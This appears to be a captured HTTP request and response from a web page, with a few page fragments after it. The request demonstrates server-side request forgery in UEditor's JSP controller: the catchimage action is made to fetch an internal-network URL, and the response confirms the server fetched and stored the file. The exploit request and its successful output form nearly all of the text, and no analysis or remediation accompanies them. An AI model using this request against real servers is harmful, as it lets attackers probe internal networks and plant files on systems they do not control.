 GET /jsp/controller.jsp?action=catchimage&source[]=http://192.168.135.155:8080/tomcat.png HTTP/1.1
Host: localhost:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.1.1475310663.1514427143; JSESSIONID=5F1A7BF2C11CF707D0CAB0B9E6DDE91F
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=F5017AC3D956D4122DC788FB43942807; Path=/
Content-Type: text/html;charset=UTF-8
Content-Length: 220
Date: Thu, 24 May 2018 15:23:05 GMT
Connection: close
{"state": "SUCCESS", list: [{"state": "SUCCESS","size": "5103","source":
"http://192.168.135.155:8080/tomcat.png","title": "1527175385773006615.png","url":
"/ueditor/jsp/upload/image/20180524/1527175385773006615.png"} ]}
浮萍
1527175385773006615
localhost:8088/ueditor/jsp/upload/image/20180524/1527175385773006615.p...
TM
?
>
Type a search term